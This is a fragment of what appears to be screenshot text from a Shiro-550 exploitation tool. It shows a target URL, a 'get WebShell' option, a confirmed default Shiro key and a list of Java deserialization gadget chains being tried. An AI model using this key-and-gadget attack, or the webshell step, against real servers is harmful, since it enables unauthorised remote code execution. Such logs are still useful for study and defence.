 http://192.168.40.9:8081/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingCeye
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections5
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2